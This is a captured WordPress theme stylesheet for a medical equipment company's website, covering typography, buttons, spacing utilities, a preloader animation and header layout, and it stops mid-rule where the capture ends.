.twentytwenty-up-arrow {
	border-bottom: 6px solid #fff;
	top: 50%;
	margin-top: -17px
}

.twentytwenty-down-arrow {
	border-top: 6px solid #fff;
	bottom: 50%;
	margin-bottom: -17px
}

--- FILE ---
content_type: text/css
request_url: https://www.smkmeditech.com/wp-content/themes/twentyseventeen/style1.css
body_size: 17302
content:
 

 /*Google fonts*/
 @import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Raleway:400,500,600,700');
 @import url('https://fonts.googleapis.com/css?family=Lato&display=swap');
 
body {
    color: #767676;
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
}
button {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
input, select, textarea {
    width: 100%;
}
textarea {
    height: 113px;
}
h1, h2, h3, h4, h3, h5, h6 {
    clear: both;
    color: #002856;
    padding: 0;
    margin: 0 0 10px 0;
    font-weight: 400;
    font-family: 'Raleway', sans-serif;
}
h1 {
    font-size: 40px;
}
h2 {
    font-size: 34px;
}
h3 {
    font-size: 26px;
}
h4 {
    font-size: 22px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 15px;
}
p {
    margin-bottom: 12px;
}
ul {
    margin: 0 0 15px 0;
    padding-left: 15px;
    list-style: square outside none;
}
ol {
    padding-left: 15px;
    margin-bottom: 15px;
}
dfn, cite, em, i {
    font-style: italic;
}
blockquote {
    background-color: #f3fbfd;
    font-size: 18px;
    padding: 25px 70px;
    font-style: italic;
    border-left: 3px solid #229cd6;
    margin: 20px 0;
}
address {
    margin: 0 0 15px;
}
img {
    border: 0;
    max-width: 100%;
    height: auto;
}
a {
    color: #002826;
    background-color: transparent;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
a:hover, 
a:focus, 
a:active {
    text-decoration: none;
    color: #42e0d1;
}
a:focus,
a:hover, 
a:active {
    outline: none;
}
body,
html {
    height: 100%;
    width: 100%
}
/*--------------------------------------------------------------
2. General
--------------------------------------------------------------*/
.flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.tm-header-info strong
{
	    color: #2b2c30;
	    font-size: 13px;
}
 
.home-cate .woocommerce ul.products li.product h2, .home-cate .woocommerce-page ul.products li.product h2 {
	padding: 5px;
    width: 100%;
    min-height: 58px;
    background:#23c6b6e0;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.5s;
	position: absolute;font-weight: 500;
    bottom: 0px;
    
}
.home-cate .woocommerce ul.products li.product:hover > a h2, .home-cate .woocommerce-page ul.products li.product:hover > a h2 {
    padding: 5px;
    width: 100%; 
    background: #42e0d1;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    z-index: 111;
    bottom:15px;
    transition: all 0.5s;
}
.woocommerce-breadcrumb a {
    box-shadow: 0 0px 0 #0f0f0f !important;
} 
.woocommerce-breadcrumb a:hover {
    box-shadow: 0 0px 0 #0f0f0f !important;
} 
.carousel-indicators .active {
    background-color: #40b481 !important;
}
 .carousel-indicators li {
	 background-color:#da251b !important;
 }
.tm-copyright a
{
	color: #070e14;
	font-weight: bold;
}
.tm-header-menu-container .col-md-3 img
{
	/* width: 30%; */
}
.tm-link-block {
    display: block;
}
.tm-gray-bg {
    background-color: #fff5f6;
    /* float: left; */
}
.section {
    padding: 100px 0 70px;
}
.tm-bg {
    position: relative;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.bar-link {
    display: inline-block;
    position: relative;
}
.clear {
	clear:both;
}
.entry-content p{
	text-align: justify;
}
#doctor
{ 
    width: 100%;
    margin-top: 0px;
    background: #fff5f6;
}
.tm-team-member  {
	
}
.tm-icon
{
    width: 30%;	
}
.bar-link:before {
    content: '';
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 70%;
    height: 1px;
    background-color: #42e0d1;
    bottom: -5px;
    opacity: 0;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dspan strong
{

    float: right;
    color: #dadada;
    margin-top: 5em;
    font-style: italic;
    font-weight: normal;
}
.bar-link:hover:before {
    bottom: 1px;
    opacity: 1;
    width: 95%;
}
/*Button tm-Style1*/
.tm-btn {
    display: inline-block;
    text-transform: uppercase;
    background-color: #002856;
    color: #fff;
    padding: 10px 26px 11px;
    border: 0;
    border-radius: 4px;
    font-weight: 600;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    text-align: center;
}
.tm-btn:hover {
    background-color: #42e0d1;
    color: #fff;
    border-radius: 4px 40px 4px 40px;
}
/*Button tm-Style2*/
.tm-btn1 {
    display: inline-block;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    position: relative;
    -webkit-transition-property: color;
    -o-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    background: #002856;
    color: #fff;
    padding: 10px 26px;
    border: 0;
    border-radius: 4px;
    overflow: hidden;
    cursor: pointer;
    min-width: 170px;
    text-align: center;
    font-weight: 400;
}
.tm-btn1.tm-reverse {
    background: #000000;
}
.tm-btn1:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #42e0d1;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-transition-duration: 0.6s;
    -o-transition-duration: 0.6s;
    transition-duration: 0.6s;
    -webkit-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.tm-btn1.tm-reverse:before {
    background: #fff;
}
.tm-btn1:hover, 
.tm-btn1:focus, 
.tm-btn1:active {
    color: #fff;
}
.tm-btn1:hover:before, 
.tm-btn1:focus:before, 
.tm-btn1:active:before {
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
    transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}
.tm-btn1.tm-reverse:hover, 
.tm-btn1.tm-reverse:focus, 
.tm-btn1.tm-reverse:active {
    color: #002856;
    outline: none;
}
.tm-btn1 i {
    margin-right: 6px;
}
/*Theme Spacing*/
.col-xs-b0 {
    margin-bottom: 0;
}
.col-xs-b5 {
    margin-bottom: 5px;
}
.col-xs-b10 {
    margin-bottom: 10px;
}
.col-xs-b15 {
    margin-bottom: 15px;
}
.col-xs-b20 {
    margin-bottom: 20px;
}
.col-xs-b25 {
    margin-bottom: 25px;
}
.col-xs-b30 {
    margin-bottom: 30px;
}
.col-xs-b35 {
    margin-bottom: 35px;
}
.col-xs-b40 {
    margin-bottom: 40px;
}
.col-xs-b45 {
    margin-bottom: 45px;
}
.col-xs-b50 {
    margin-bottom: 50px;
}
.col-xs-b55 {
    margin-bottom: 55px;
}
.col-xs-b60 {
    margin-bottom: 60px;
}
.col-xs-b65 {
    margin-bottom: 65px;
}
.col-xs-b70 {
    margin-bottom: 70px;
}
.col-xs-b75 {
    margin-bottom: 75px;
}
.col-xs-b80 {
    margin-bottom: 80px;
}
.col-xs-b85 {
    margin-bottom: 85px;
}
.col-xs-b90 {
    margin-bottom: 90px;
}
.col-xs-b95 {
    margin-bottom: 95px;
}
.col-xs-b100 {
    margin-bottom: 100px;
}
.col-xs-b105 {
    margin-bottom: 105px;
}
.col-xs-b110 {
    margin-bottom: 110px;
}
.col-xs-b115 {
    margin-bottom: 115px;
}
.col-xs-b120 {
    margin-bottom: 120px;
}
.col-xs-b200 {
    margin-bottom: 200px;
}
.col-xs-b250 {
    margin-bottom: 250px;
}

.empty-space.col-xs-b0 {
    height: 0; 
    margin-bottom: 0;
}
.empty-space.col-xs-b5 {
    height: 5px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b10 {
    height: 10px;
    margin-bottom: 0;
}
.empty-space.col-xs-b15 {
    height: 15px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b20 {
    height: 20px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b25 {
    height: 25px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b30 {
    height: 30px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b35 {
    height: 35px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b40 {
    height: 40px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b45 {
    height: 45px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b50 {
    height: 50px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b55 {
    height: 55px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b60 {
    height: 60px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b65 {
    height: 65px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b70 {
    height: 70px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b75 {
    height: 75px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b80 {
    height: 80px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b85 {
    height: 85px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b90 {
    height: 90px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b95 {
    height: 95px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b100 {
    height: 100px; 
    margin-bottom: 0;
}
.tabs li img{
	width: 30%;
	float: none;
	margin: 0px auto;
	display: block;
}
.docter-img:after{position: absolute;content: "";display: block;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: #31c0b2;}
.dspan
{
	    position: absolute;
	    z-index: 11;
	    top: 0px;
	    padding: 60px;
	    padding-top: 10em;
}
.ford-p
{
	padding-top: 4em !important;
	padding-left: 1em !important;
}
.dspan h3
{
	color: #fff;
	text-align: center;
	font-weight: bold;
}
#gallery
{
    float: left;
    width: 100%;
}
.patients-care
{
	float: left;
	width: 100%;
}
.footer-p
{
	background: #000 url(assets/images/footer-bg.jpg) !important;
	background-repeat: no-repeat;
	background-position: top left;
	border-top: 3px solid #42e0d1;
}
.aheto-footer-1__main {
    padding: 50px 0 35px !important;color: #999999;
}
.aheto-footer-1__main  h2.widget-title {
	color:#fff;font-size: 14px;padding-bottom: 7px;    margin-bottom: 1em;
}
.welcme-poart 
{
	position: relative;
	
}
.welcme-poart .tm-section-heading h2
{
	color: #000;font-size: 27px;
}
.wpcf7-recaptcha {
    margin-bottom: 5px;
}
.welcme-poart p
{
	color: #000;
}
.dspan span
{
    font-size: 60px;
    line-height: 44px;
}
.dspan p
{
	text-align: center;
	color: #eee;
	font-size: 26px;
	line-height: 35px;
}
#department .col-md-6
{padding: 0px;float: left;}
.docter-img img{
	width: 100%;
}
.empty-space.col-xs-b105 {
    height: 105px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b110 {
    height: 110px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b115 {
    height: 115px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b120 {
    height: 120px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b200 {
    height: 200px; 
    margin-bottom: 0;
}
.empty-space.col-xs-b250 {
    height: 250px; 
    margin-bottom: 0;
}

.col-xs-text-left {
    text-align: left;
}
.col-xs-text-center {
    text-align: center;
}
.col-xs-text-right {
    text-align: right;
}

@media (min-width: 768px) {
    .col-sm-b0 {
        margin-bottom: 0;
    }
    .col-sm-b5 {
        margin-bottom: 5px;
    }
    .col-sm-b10 {
        margin-bottom: 10px;
    }
    .col-sm-b15 {
        margin-bottom: 15px;
    }
    .col-sm-b20 {
        margin-bottom: 20px;
    }
    .col-sm-b25 {
        margin-bottom: 25px;
    }
    .col-sm-b30 {
        margin-bottom: 30px;
    }
    .col-sm-b35 {
        margin-bottom: 35px;
    }
    .col-sm-b40 {
        margin-bottom: 40px;
    }
    .col-sm-b45 {
        margin-bottom: 45px;
    }
    .col-sm-b50 {
        margin-bottom: 50px;
    }
    .col-sm-b55 {
        margin-bottom: 55px;
    }
    .col-sm-b60 {
        margin-bottom: 60px;
    }
    .col-sm-b65 {
        margin-bottom: 65px;
    }
    .col-sm-b70 {
        margin-bottom: 70px;
    }
    .col-sm-b75 {
        margin-bottom: 75px;
    }
    .col-sm-b80 {
        margin-bottom: 80px;
    }
    .col-sm-b85 {
        margin-bottom: 85px;
    }
    .col-sm-b90 {
        margin-bottom: 90px;
    }
    .col-sm-b95 {
        margin-bottom: 95px;
    }
    .col-sm-b100 {
        margin-bottom: 100px;
    }
    .col-sm-b105 {
        margin-bottom: 105px;
    }
    .col-sm-b110 {
        margin-bottom: 110px;
    }
    .col-sm-b115 {
        margin-bottom: 115px;
    }
    .col-sm-b120 {
        margin-bottom: 120px;
    }
    .col-sm-b200 {
        margin-bottom: 200px;
    }
    .col-sm-b250 {
        margin-bottom: 250px;
    }

    .empty-space.col-sm-b0 {
        height: 0; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b5 {
        height: 5px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b10 {
        height: 10px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b15 {
        height: 15px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b20 {
        height: 20px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b25 {
        height: 25px;
        margin-bottom: 0;
    }
    .empty-space.col-sm-b30 {
        height: 30px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b35 {
        height: 35px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b40 {
        height: 40px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b45 {
        height: 45px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b50 {
        height: 50px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b55 {
        height: 55px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b60 {
        height: 60px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b65 {
        height: 65px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b70 {
        height: 70px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b75 {
        height: 75px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b80 {
        height: 80px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b85 {
        height: 85px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b90 {
        height: 90px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b95 {
        height: 95px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b100 {
        height: 100px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b105 {
        height: 105px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b110 {
        height: 110px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b115 {
        height: 115px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b120 {
        height: 120px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b200 {
        height: 200px; 
        margin-bottom: 0;
    }
    .empty-space.col-sm-b250 {
        height: 250px; 
        margin-bottom: 0;
    }

    .col-sm-text-left {
        text-align: left;
    }
    .col-sm-text-center {
        text-align: center;
    }
    .col-sm-text-right {
        text-align: right;
    }
}

@media (min-width: 992px) {
    .col-md-b0 {
        margin-bottom: 0;
    }
    .col-md-b5 {
        margin-bottom: 5px;
    }
    .col-md-b10 {
        margin-bottom: 10px;
    }
    .col-md-b15 {
        margin-bottom: 15px;
    }
    .col-md-b20 {
        margin-bottom: 20px;
    }
    .col-md-b25 {
        margin-bottom: 25px;
    }
    .col-md-b30 {
        margin-bottom: 30px;
    }
    .col-md-b35 {
        margin-bottom: 35px;
    }
    .col-md-b40 {
        margin-bottom: 40px;
    }
    .col-md-b45 {
        margin-bottom: 45px;
    }
    .col-md-b50 {
        margin-bottom: 50px;
    }
    .col-md-b55 {
        margin-bottom: 55px;
    }
    .col-md-b60 {
        margin-bottom: 60px;
    }
    .col-md-b65 {
        margin-bottom: 65px;
    }
    .col-md-b70 {
        margin-bottom: 70px;
    }
    .col-md-b75 {
        margin-bottom: 75px;
    }
    .col-md-b80 {
        margin-bottom: 80px;
    }
    .col-md-b85 {
        margin-bottom: 85px;
    }
    .col-md-b90 {
        margin-bottom: 90px;
    }
    .col-md-b95 {
        margin-bottom: 95px;
    }
    .col-md-b100 {
        margin-bottom: 100px;
    }
    .col-md-b105 {
        margin-bottom: 105px;
    }
    .col-md-b110 {
        margin-bottom: 110px;
    }
    .col-md-b115 {
        margin-bottom: 115px;
    }
    .col-md-b120 {
        margin-bottom: 120px;
    }
    .col-md-b200 {
        margin-bottom: 200px;
    }
    .col-md-b250 {
        margin-bottom: 250px;
    }

    .empty-space.col-md-b0 {
        height: 0; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b5 {
        height: 5px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b10 {
        height: 10px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b15 {
        height: 15px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b20 {
        height: 20px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b25 {
        height: 25px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b30 {
        height: 30px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b35 {
        height: 35px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b40 {
        height: 40px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b45 {
        height: 45px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b50 {
        height: 50px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b55 {
        height: 55px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b60 {
        height: 60px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b65 {
        height: 65px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b70 {
        height: 70px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b75 {
        height: 75px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b80 {
        height: 80px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b85 {
        height: 85px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b90 {
        height: 90px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b95 {
        height: 95px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b100 {
        height: 100px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b105 {
        height: 105px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b110 {
        height: 110px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b115 {
        height: 115px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b120 {
        height: 120px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b200 {
        height: 200px; 
        margin-bottom: 0;
    }
    .empty-space.col-md-b200 {
        height: 250px; 
        margin-bottom: 0;
    }
    .col-md-15 {
        width:20%
    }
    .col-md-text-left {
        text-align: left;
    }
    .col-md-text-center {
        text-align: center;
    }
    .col-md-text-right {
        text-align: right;
    }
}

@media (min-width: 1200px) {
    .col-lg-b0 {
        margin-bottom: 0;
    }
    .col-lg-b5 {
        margin-bottom: 5px;
    }
    .col-lg-b10 {
        margin-bottom: 10px;
    }
    .col-lg-b15 {
        margin-bottom: 15px;
    }
    .col-lg-b20 {
        margin-bottom: 20px;
    }
    .col-lg-b25 {
        margin-bottom: 25px;
    }
    .col-lg-b30 {
        margin-bottom: 30px;
    }
    .col-lg-b35 {
        margin-bottom: 35px;
    }
    .col-lg-b40 {
        margin-bottom: 40px;
    }
    .col-lg-b45 {
        margin-bottom: 45px;
    }
    .col-lg-b50 {
        margin-bottom: 50px;
    }
    .col-lg-b55 {
        margin-bottom: 55px;
    }
    .col-lg-b60 {
        margin-bottom: 60px;
    }
    .col-lg-b65 {
        margin-bottom: 65px;
    }
    .col-lg-b70 {
        margin-bottom: 70px;
    }
    .col-lg-b75 {
        margin-bottom: 75px;
    }
    .col-lg-b80 {
        margin-bottom: 80px;
    }
    .col-lg-b85 {
        margin-bottom: 85px;
    }
    .col-lg-b90 {
        margin-bottom: 90px;
    }
    .col-lg-b95 {
        margin-bottom: 95px;
    }
    .col-lg-b100 {
        margin-bottom: 100px;
    }
    .col-lg-b105 {
        margin-bottom: 105px;
    }
    .col-lg-b110 {
        margin-bottom: 110px;
    }
    .col-lg-b115 {
        margin-bottom: 115px;
    }
    .col-lg-b120 {
        margin-bottom: 120px;
    }
    .col-lg-b200 {
        margin-bottom: 200px;
    }
    .col-lg-b250 {
        margin-bottom: 250px;
    }
    .empty-space.col-lg-b0 {
        height: 0; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b5 {
        height: 5px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b10 {
        height: 10px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b15 {
        height: 15px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b20 {
        height: 20px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b25 {
        height: 25px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b30 {
        height: 30px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b35 {
        height: 35px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b40 {
        height: 40px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b45 {
        height: 45px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b50 {
        height: 50px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b55 {
        height: 55px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b60 {
        height: 60px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b65 {
        height: 65px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b70 {
        height: 70px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b75 {
        height: 75px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b80 {
        height: 80px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b85 {
        height: 85px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b90 {
        height: 90px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b95 {
        height: 95px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b100 {
        height: 100px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b105 {
        height: 105px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b110 {
        height: 110px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b115 {
        height: 115px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b120 {
        height: 120px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b200 {
        height: 200px; 
        margin-bottom: 0;
    }
    .empty-space.col-lg-b250 {
        height: 250px; 
        margin-bottom: 0;
    }
    .col-lg-text-left {
        text-align: left;
    }
    .col-lg-text-center {
        text-align: center;
    }
    .col-lg-text-right {
        text-align: right;
    }
}
.empty-space {
    position: relative;
}
/*--------------------------------------------------------------
3. Preloader
--------------------------------------------------------------*/
#tm-preloader {
    background-color: #f3fbfd;
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 99999;
    top: 0px;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
}
#tm-preloader-in {
    position: relative;
    height: 20px;
    width: 120px;

}
#tm-preloader-in div {
    width: 20px;
    height: 20px;
    background-color:#41b382;
    border-radius: 50% 50% 50% 50%;
    margin-right: 20px;
    position: absolute; 
}
#tm-preloader-in div:nth-child(1) {
    -webkit-animation: tm-preloader 2s linear infinite;
    animation: tm-preloader 2s linear infinite;
}
#tm-preloader-in div:nth-child(2) { 
    left:20px;
    -webkit-animation: tm-preloader 2s linear infinite -.4s;
    animation: tm-preloader 2s linear infinite -.4s;
}
#tm-preloader-in div:nth-child(3) {
    left:40px; 
    -webkit-animation: tm-preloader 2s linear infinite -.8s; 
    animation: tm-preloader 2s linear infinite -.8s; 
}
#tm-preloader-in div:nth-child(4){ 
    left:60px;
    -webkit-animation: tm-preloader 2s linear infinite -1.2s;
    animation: tm-preloader 2s linear infinite -1.2s; 
} 
#tm-preloader-in div:nth-child(5) { 
    left:80px;
    -webkit-animation: tm-preloader 2s linear infinite -1.6s; 
    animation: tm-preloader 2s linear infinite -1.6s; 
}
@-webkit-keyframes tm-preloader {
  0% { 
    left: 100px; 
    top:0
}
80% { 
    left: 0; 
    top:0;
}
85% { 
    left: 0; 
    top: -20px; 
    width: 20px; 
    height: 20px;
}
90% { 
    width: 40px; 
    height: 15px; 
}
95% { 
    left: 100px; 
    top: -20px; 
    width: 20px; 
    height: 20px;
}
100% { 
    left: 100px; 
    top:0; 
}     
}       
@keyframes tm-preloader {
    0% { 
        left: 100px; 
        top:0
    }
    80% { 
        left: 0; 
        top:0;
    }
    85% { 
        left: 0; 
        top: -20px; 
        width: 20px; 
        height: 20px;
    }
    90% { 
        width: 40px; 
        height: 15px; 
    }
    95% { 
        left: 100px; 
        top: -20px; 
        width: 20px; 
        height: 20px;
    }
    100% { 
        left: 100px; 
        top:0; 
    }
}

/*--------------------------------------------------------------
4. ScrollUp
--------------------------------------------------------------*/
#scrollup {
    position: fixed;
    bottom: -60px;
    right:7px;
    color: #fff;
    padding: 5px;
    height: 36px;
    width: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 17px;
    cursor: pointer;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    z-index: 10;
    background-color: #015198;
    -webkit-box-shadow: 0px 1px 5px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 1px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
#scrollup:hover {
    background-color: #3281a7
}
#scrollup:before {
    content: "\eb88";
    font-family: 'IcoFont';
    margin-left: 1px;
}
#scrollup.scrollup-show {
    bottom: 16px;
}

/*--------------------------------------------------------------
5. Site Header
--------------------------------------------------------------*/
.tm-site-header {
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 100;
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.tm-header-info-wrap {
    background-color: #dadada;
    width: 100%;
}
.tm-header-info {
    height: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-site-header.small-height .tm-header-info {
    height: 0;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.tm-header-info a {
    color: #fff;
    font-size: 14px;
    font-weight: 300;
    margin-left: 15px;
}
.tm-header-info a:first-child {
    margin-left: 0
}
.tm-header-info a i {
    margin-right: 5px;
    color: #000;
}
.tm-header-info a:hover {
    color: #42e0d1;
}
.tm-header-menu {
    height: 105px;
    background-color: rgba(255, 255, 255, 0.92);border-bottom: 1px solid #eee;
}
.tm-header-menu-container {
    display: -webkit-box;
    display: -ms-flexbox;
    /* display: flex; */
    /* -webkit-box-pack: justify; */
    -ms-flex-pack: justify;
    /* justify-content: space-between; */
    /* -webkit-box-align: center; */
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
    position: relative;
}
.tm-site-header.small-height {
    -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    background-color: #fff;
    -webkit-box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.06);
    box-shadow: 2px 2px 8px rgba(0, 0, 0, 0.06);
    top: 0;
}
/*Site Branding*/
.tm-site-branding {
    max-width: 270px;
    position: relative;
    height: 116px;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    /* -webkit-box-align: center; */
    -ms-flex-align: center;
    /* align-items: center; */
    /* -webkit-box-pack: start; */
    -ms-flex-pack: start;
    /* justify-content: flex-start; */
    padding-right: 25px;
    flex: inherit;
    padding-top: 5px;
}
.tm-site-branding:before {
    content: '';
    position: absolute;
    height: 130px;
    width: 1435px;
    background-color: #e9e9e9;
    -webkit-transform: skew(20deg,0deg);
    -ms-transform: skew(20deg,0deg);
    transform: skew(20deg,0deg);
    right:-30px;
    bottom: 0;
    top: -15px;
}
.tm-logo-link {
    display: inline-block;
    position: relative;
    z-index: 2;
    float: left;
    top: -12px;
    width: 100%;
}
.tm-site-title {
    line-height: 30px;
